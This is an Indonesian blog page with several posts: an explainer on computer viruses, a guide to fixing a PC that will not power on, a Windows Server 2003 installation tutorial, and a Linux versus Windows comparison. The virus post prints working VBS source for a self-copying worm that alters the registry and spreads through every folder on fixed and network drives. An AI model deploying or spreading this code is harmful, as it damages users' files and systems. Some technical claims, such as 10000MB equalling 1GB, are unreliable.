Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak (misalnya dengan merusak data pada dokumen), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ;) ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(”Scripting.FileSystemObject”)
Set B=CreateObject(”WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech! ;)
Kamis, 08 Januari 2009
Diposting oleh bean d'apple di 13.09 0 komentar

Ketika kamu menyalakan komputer kamu di pagi hari atau di kantor, tidak ada respon sama sekali dan mungkin lampu komputer yang biasanya nyala, sekarang tidak. Ini memang hal yang mengesalkan, mungkin informasi di bawah ini bisa membantu kamu:
1. Yang perlu kamu periksa dahulu adalah apakah kabel power di komputer kamu terpasang dengan baik (tidak longgar). Periksalah semua kabel yang menghubungkan komputer, monitor, UPS atau stabilizer, apakah terpasang pada sumber listrik. Bisa jadi juga UPS atau stabilizer kamu rusak kalau tidak ada masalah pada kabel, coba jangan gunakan UPS atau stabilizer dahulu, lihat apakah komputer kamu menyala.
2. Ingat-ingat dahulu apakah kamu ada melakukan perubahan pada komputer kamu sebelumnya, seperti mengubah voltase power supply, memindahkan komputer atau mengotak-atik bagian dalam komputer, atau mengubah setting BIOS. Kalau ada kembalikan seperti semula atau periksa kembali bagian yang pernah disentuh kamu apakah terpasang dengan benar.
3. Kalau kamu ada mengubah setting BIOS, dan kamu tidak bisa mengubahnya kembali karena komputer tidak ada respon, maka kamu perlu me-reset BIOS secara manual. Baca buku petunjuk Mainboard kamu pada bagian me-reset BIOS. Lakukan dengan benar.
4. Apakah komputer kamu mengeluarkan suara bunyi 'beep' panjang atau berulang-ulang?, kalau iya, mungkiin VGA Card atau memori kamu tidak terpasang dengan baik. Cobalah buka penutup casing komputer dan cek dahulu atau cabut pasang VGA Card atau memori bila kamu sudah yakin itu penyebabnya.
Bila semua hal di atas sudah kamu lakukan, tapi komputer tetap tidak menyala, kemungkinan ada kerusakan pada komputer kamu. Pada umumnya kerusakan yang mungkin terjadi:
* Kerusakan biasanya pada Power Supply, bila lampu komputer tidak menyala sama sekali.
* Kerusakan pada VGA Card, Mainboard & Memori, bila komputer menyala tapi layar monitor gelap. Kerusakan tertentu pada Harddisk bisa menyebabkan juga hal demikian
* Kerusakan pada layar monitor (LCD) bila komputer menyala dan ada suara 'beep' 1x dan lampu Harddisk menyala, dan semua kipas berjalan.
Kalau kamu mempunyai cadangan sparepart di atas dan kebetulan kamu memiliki kemampuan untuk memasang komponen tersebut, kamu bisa melakukannya sendiri. Bila tidak sebaiknya hubungi toko komputer atau orang yang ahli di bidang ini.
Bila komputer kamu masih dalam masa garansi sebaiknya hubungi toko yang menjualnya, jangan mencoba untuk memperbaiki sendiri karena garansi bisa hangus bila kamu melepas komponen tertentu.
Sumber : dari berbagai sumber
* Mengurangi Beban Kinerja Komputer Anda
* Lima Mitos Penghematan Energi di PC
* Welcome Message saat Logon (OS : WinXP)
* Ciri-ciri Komputer Yang Terjangkit Virus.
Diposkan oleh blog me di 20:15
Label: tugas Mr RTO
Diposting oleh bean d'apple di 13.05 0 komentar

Cara Installasi Windows 2003 server
Artikel ini adalah tutorial singkat mengenai instalasi Windows Server 2003 ke komputer PC untuk digunakan dalam sistem Voucha II. Jika Anda menggunakan server built-up seperti IBM xSeries atau Dell PowerEdge, anda harus baca manual instalasi yang disertakan bersama server tersebut. Instalasi ini dapat diterapkan pada :
1. Windows Server 2003 x86
2. Windows Server 2003 x86 Service Pack 1
3. Windows Server 2003 x86 R2
4. Windows Server 2003 x86 Service Pack 2
Instalasi Windows Server 2003 hampir mirip dengan instalasi Windows XP dan sama mudahnya. Hal-hal yang perlu Anda siapkan:
1. CD/DVD instalasi Windows Server 2003 (Enterprise Edition)
2. CD/DVD driver untuk motherboard, video card, sound card, ethernet card, dll.
3. PC dengan RAM minimum 256 (disarankan 512MB atau lebih), hardisk 20GB (disarankan 40GB atau lebih), video card true-color dengan resolusi 1024×768.
Baiklah mari kita mulai:
Boot komputer dengan CD Windows Server 2003.
Atur konfigurasi BIOS agar melakukan boot ke CD/DVD ROM. Masukkan CD/DVD Windows Server 2003. Anda akan mendapatkan layar selamat datang di setup Windows Server 2003.
Tekan ‘F8′ di keyboard untuk persetujuan lisensi Windows Server 2003
Membuat Partisi
Jika hardisk Anda masih kosong, anda harus membuat partisi untuk sistem Windows Server 2003. Tekan ‘C’ untuk membuat partisi dan masukkan ukuran partisi yang dibutuhkan, misal 10000MB (1GB).
Jika sudah selesai, tekan ‘ENTER’.
Format partisi tersebut dengan filesystem NTFS dengan metode quickformat.
Tekan ‘ENTER’. Windows Server 2003 Setup memformat partisi hardisk Anda.
Setelah format selesai, Windows Server 2003 Setup meng-copy file-file ke partisi Windows.
Setelah selesai, Windows Server 2003 Setup akan me-restart komputer dan boot ulang.
Windows Server Setup GUI.
Tunggu beberapa saat sampai muncul Wizard berikut:
Pilih ‘Customize’, dan lakukan setting seperti screen di bawah ini.
Klik ‘OK’, kembali ke layar sebelumnya dan klik ‘Next’
Isi dengan Nama Anda dan Nama Perusahaan Anda. Kemudian klik ‘Next’.
Isi dengan CD key Windows Server 2003 yang disertakan bersama CD Windows Server 2003. Klik ‘Next’
Pilih Licensing Mode ‘Per Server’ dan isi dengan jumlah koneksi yang dibutuhkan. Klik ‘Next’.
Isi ‘Computer Name’ dan password untuk Administrator. Klik ‘Next’.
Pilih ‘Time Zone’ dengan (GMT +07:00 ) Bangkok, Hanoi, Jakarta. Klik ‘Next’. Setup akan melakukan instalasi Network.
PIlih ‘Custom settings’ dan klik ‘Next’.
Pilih komponen ‘Internet Protocol (TCP/IP)’ dan klik ‘Properties’.
Isi ‘IP address’, ‘Subnet mask:’, ‘Default gateway:’ sesuai konfigurasi network Anda. Klik ‘OK’. Kemudian klik ‘Next’.
Isi nama Workgroup yang diinginkan, misalnya : ‘VOUCHA’. dan klik ‘Next’
Setup mencopy file-file komponen ke partisi Windows. Setelah itu Setup akan melakukan restart dan boot ulang komputer Anda.
Pada Setup Windows Server 2003 - Bagian 1, kita telah melakukan instalasi Windows Server 2003 dengan konfigurasi standar. Beberapa konfigurasi lainnya masih harus dicustomize agar sesuai dengan kebutuhan sistem yang diharapkan.
Pada bagian ke-2 ini, kita akan melakukan instalasi beberapa komponen tambahan yang diperlukan dan melakukan beberapa konfigurasi minimum untuk Windows Server 2003.
Instalasi Windows Server 2003 Service Pack 2
1. Masukkan CD Windows Server 2003 Service Pack 2
2. Jika Autorun tidak aktif, jalankan melalui menu Start.
Caranya:
1. Klik ‘Start’->’Run
2. Klik ‘Browse’. Pilih lokasi CD-ROM, dan pilih file ‘SRSP2.CMD’
3. Setup akan mengekstrak file-file instalasi dan menampilkan kotak dialog seperti berikut.
4. Klik ‘Next’ dan lanjutkan sampai selesai.
5. Restart
Instalasi Driver
Anda harus melakukan instalasi driver-driver hardware di komputer dengan CD/DVD instalasi hardware bersangkutan. Jika driver untuk Windows Server 2003 tidak ditemukan, coba dengan driver untuk Windows XP atau download dari website vendor bersangkutan.
Instalasi Internet Information Service (IIS)
1. Jalankan ‘Add or Remove Programs’ dari Control Panel
2. Klik button ‘Add/Remove Windows Components’
3. Double click ‘Application Server’
4. Double click ‘Internet Information Service (IIS)’
5. Pilih ‘File Transfer Protocol (FTP) Service’
6. Klik OK.
Membuat Partisi
Partisi untuk dokumen, database, dan file-file temporer sebaiknya dipisah. Untuk membuat partisi di Windows Server 2003, ikuti langkah berikut:
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Disk Management’
3. Klik ‘Disk 0′ pada daftar disk dan klik kanan.
4. Pilih ‘New Partition’
5. Pilih ‘Extended Partition’, isi ukuran partisi yang dibutuhkan dan klik ‘Next’
6. Pilih filesystem ‘NTFS’.
7. Ulangi langkah 1-6 untuk partisi yang lain.
Membuat User Account
Anda harus membuat user account khusus untuk pemakaian biasa dan jangan gunakan account Administrator. Gunakan account Administrator jika diperlukan, misalnya instalasi software atau hardware.
1. Jalankan ‘Control Panel’->’Administrative Tools’->’Computer Management’
2. Pilih ‘Local Users and Groups’
3. Pilih ‘Users’
4. Klik kanan di daftar user dan pilih ‘New User’
5. Isi dengan nama user yang Anda inginkan.
6. Klik ‘Create’
Selamat, Windows Server 2003 telah siap digunakan sebagai Server. Untuk menggunakan Voucha II, Anda perlu melakukan instalasi Microsoft SQL Server 2000 dan Microsoft SQL Server 2000 - Service Pack
Diposting oleh bean d'apple di 12.38 0 komentar
Rabu, 07 Januari 2009

Linux dan Windows adalah salah dua nama – nama software OS (Oprating System) yang paling banyak dipakai di dunia saat ini . Yang dimana kedua OS tersebut memiliki keunggulan dalam masing – masing faktor yang ngga bakal ada pada software – software lain . Ada banyak persamaan dan ada pula banyak perbedaan antara Linux dan Windows. Mari kita lihat tanding Linux dan Windows.
Battle 1
Security
Virus
Salah satu masalah utama di Windows yang paling sering Anda temukan adalah virus dan spyware. Dari tahun ke tahun permasalahan ini bukan semakin mengecil tetapi malah semakin membesar. Ini semua terjadi karena banyak lubang keamanan di Windows yang bisa dieksploitasi oleh orang-orang yang tidak bertanggungjawab.
Linux diturunkan dari sistem operasi Unix yang memiliki tingkat sekuriti lebih kuat. Itu sebabnya tidak ada banyak virus di Linux dan kalaupun ada tidak bisa berkembang biak dengan pesat dan biasanya tidak mampu membawa kerusakan yang besar.
Sekalipun tidak sepenting di Windows, Anda tetap bisa menemukan program-program anti virus di Linux, seperti ClamAV dan F-Prot. PCLinux telah menyediakan anti virus ClamAV yang bisa ditemukan pada menu Start > Applications > FileTools > KlamAV.
Spyware
Spyware adalah suatu masalah yang cukup umum di dunia Windows. Biasanya program spyware mengamati, mengumpulkan dan mengirimkan data Anda ke suatu server. Untuk hal yang lebih positif, program ini biasanya dipergunakan untuk keperluan marketing.
Sayangnya, ada juga yang berniat buruk yaitu dengan mencuri identitas, kartu kredit, dan tindakan negatif lainnya.
Tidak banyak program spyware yang menginfeksi Linux mengingat cara kerja Linux yang lebih susah untuk ditembus. PCLinux telah menyediakan pre-instal Firewall untuk melindungi sistem Anda dan bisa diaktifkan melalui PCLinux Control Panel.
Battle 2
Instalasi dan Kelengkapan Program
Windows adalah sistem operasi, itu sebabnya Windows tidak menyediakan banyak program setelah diinstal. Kalaupun ada mungkin Anda hanya akan menemukan Internet Explorer, Media Player, Notepad, dan beberapa program kecil lainnya.
Ini sangat berbeda dengan Linux. Sekalipun Linux juga suatu sistem operasi, tetapi Linux disertai dengan banyak program didalamnya. Setelah diinstal, Anda akan menemui banyak program dari hampir semua kategori program. Sebut saja kategori Office Suite, Multimedia (Sound, Video, Graphics), Internet (Browser, Email, Chat, Downloader, Messenger, Torrent, News), 3D, Games, Utility, dll.
Dengan waktu instalasi yang hampir sama, Anda bukan hanya mendapatkan suatu sistem operasi tetapi juga semua program yang diperlukan untuk kegiatan sehari-hari di Linux.
Perbandingan Beberapa Aplikasi di OS Windows dan Linux:
Aplikasi
Windows XP/2000
Free Linux Red Hat 8.0/ Mandrake 9.0/ Knoppix 3.2/ dll
Word processor
Word 2000
1. OpenOffice/StarWriter
2. AbiWord: with Indonesian option
Spreadsheet
Excel 2000
1. OpenOffice/Starcalc
2. Gnumeric
Presentation
PowerPoint 2000
OpenOffice/StarImpress
Database
Access 2000
PHP/Phyton dengan MySQL/PostgreSQL
E-mail
Outlook Express
Kmail, Evolution, dan Mozilla/Netscape Mail
Browser
Internet Explorer
Konqueror, Mozilla/Netscape Opera 6.0 (not included)
FTP
WS_FPT 6 or Cute FTP
gFTP 2.07
Firewall
ZoneAlarm Pro
Basic firewall included in the Red Hat Linux Installation.
Shorewal di Mandrake atau langsung dengan iptables
Anti-Virus
Norton Anti-Virus
Not required with inux, according to the experts
PDF Writer
Acrobat Writer
OpenOffice/StarWriter: Print as PS or PDF File
CD-R Recorder
Easy CD Creator
Xcdroast or Eroaster
Image Viewer
ACDSee 3
Konqueror’s built-in viewer or Pixie KDE Image Manager
PDF Editor
Fireworks 4
Gimp 1.2: seperti PhotoShop
PDF Viewer
Acrobat Reader 4
Acrobat reader 4, gv (GhostView), dan xpdf
Archive Utility
Winzip 8
Archiver (ark 1.9) atau yang lewat prompt: tar, gzip, bzip2, dll
MP3 Player
Winamp 2.7
XMMS 1.2.4 or KDE MultiMedia Player
VCD Player
Xing Mpeg, etc.
Xine, MTV (mtvp), Mplayer, etc
Web Server
IIS
Apache (digunakan lebih dari 60% domain di Internet)
Mail Server
Exchange Server
Sendmail, Qmail, ostfix, dll
Proxy Server
MS Proxy
Squid, dll
FTP Server
IIS
Wu-FtPd, Pro-FTPd, Pure-FTPd, dll
Sharing
Default: PDC, dll.
Samba, NFS, NIS, dll
Battle 3
Financial / Keuangan
Ada yang bilang, Linux itu gratis, dan Windows tidak gratis. Jawaban itu tidak sepenuhnya salah, tapi tidak bisa dianggap bener juga. Itu jawaban ngawur yang nggak tahu apa-apa bedanya Windows dan Linux.
Windows dan Linux termasuk nama-nama merek dalam Sistem Operasi. Selain kedua nama tersebut, kita mengenal merek lain dari Sistem Operasi, yaitu Unix, MacOS, DOS, OS/2 Warp, Solaris, Novell, Palm dan masih banyak lagi. Dinamakan sistem operasi karena memang fungsinya sebagai sistem dasar yang akan mengoperasikan sebuah komputer.
Kembali ke urusan gratis atau tidak. Perbedaan Windows dan Linux bukan terletak gratis atau tidaknya sistem operasi itu. Kalau anda ingin mendapatkan Windows atau Linux, anda harus beli di toko Komputer, dan itu harus bayar. Kecuali anda mau digebukin satpam karena ngotot tidak mau bayar beli CD Linux dengan alasan, “Katanya linux gratis pak!!!”. Hehehe….,mungkin anda bisa juga pesan melalui situs LinuX lalu kasih alamat anda ….maka pihak linux akan mengirimkan untuk anda tapi anda juga dikenakan biaya kirimnya….hehehe…sama aja ya??? Bayar- bayar juga…
XP-Profesional kira-kira 1,4 juta rupiah. Dengan membeli CD Orisinil, anda sudah mendapatkan lisensi (ijin menggunakannya).Lha, kalau cuma copy CD atau beli di toko seharga 25.000 rupiah, itu cuma beli CD-nya doang. Belum ada lisensinya. Artinya itu ilegal dan bajakan. Ketahuan menggunakan CD bajakan, anda bisa dijerat dengan UU Hak Cipta, dengan penjara 6 bulan dan denda 750 juta rupiah. Apa lagi sekarang juga udah ada UU Informatika/ UU ITE bisa dikenakan denda 10 milyar rupiah dengan tahanan sampai 15 tahun penjara hal ini di perjelas dalam UU ITE pasal 27 sampai 34 tentang perbuatan terlarang dalam dunia informatika.
Battle 4
Perbandingan Pengguna
Windows : linux = 75 : 25 artinya ada satu komputer linux untuk tiga buah windows, wah seandainya saja itu benar , menurut saya itu hitung-hitungan yang terlalu optimistis, perkiraan saya ada 1 komputer linux untuk setiap 10-20 komputer windows. tapi itu tetap saja perkiraan berhubung tidak ada satupun orang di dunia ini yang tahu persis berapa jumlah pengguna linux.
Inilah Persentase Pengguna OS didunia :
Battle 5
Final Battle / Resault
Jadi hasil nya bisa dilihat sendiri, mau pilih yang mana ??? ini lah kekurangan & kelebihan masing – masing yang saya simpulkan :
LinuX :
Kelebihan :
*
Yaitu murah karena tidak membayar hak cipta
o Linux bisa dikembangkan maksudnya adalah linux bisa diubah kernelnya dengan sesuka hati kita . Tergantung mau mengembangkan Linux versi mana???versi Suse,Ubuntu,atau mandrake…atau anda mau membuat Linux versi anda sendiri…..
o LinuX bisa membuat program2 secara langsung melalui Terminal Consol / dalam Windows disebut Comand form, melalui Terminal kita bisa membuat program melalui bahasa2 pemograman seperti C,C++,java,dan lain2 yang masih banyak lagi….
Kekurangan :
* Tidak User Friendly maksudnya sangat sulit dipakai bagi orang awam apa lagi yang baru mengenal computer…
* Program2 software aplikasinya masih sangat jarang…
* Membutuhkan Koneksi ke Internet bila mau menambah-nambah aplikasi….dan menanyakan sesuatu tentang linuX / FAQ……
Windows :
Kelebihan :
* User Friendly bagi orang awam pengguna komputer pasti mudah menggunakan nya
* Software Aplikasi2 sudah banyak tersedia…..
* Tersedia FAQ /pertanyaan2 seputar OS Windows ….
Kelemahan :
* Harga nya yang sangat mahal karena kita membayar pada hak cipta Bill Gete…..
* Memerlukan software2 tambahan jika ingin membuat program….
* Tidak bisa mengubah kernel sesuai keinginan kita….
Diposting oleh bean d'apple di 07.51 0 komentar